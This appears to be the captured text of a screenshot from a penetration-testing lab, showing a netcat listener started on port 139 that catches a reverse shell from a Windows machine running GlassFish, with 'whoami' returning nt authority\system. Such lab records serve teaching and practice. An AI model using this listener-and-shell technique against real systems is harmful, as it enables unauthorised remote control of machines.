 ┌──(kali㉿kali)-[~/capstone-labs/Fish]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [192.168.45.185] from (UNKNOWN) [192.168.221.168] 51241
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\glassfish4\glassfish\domains\domain1\config>whoami
whoami
nt authority\system
C:\glassfish4\glassfish\domains\domain1\config>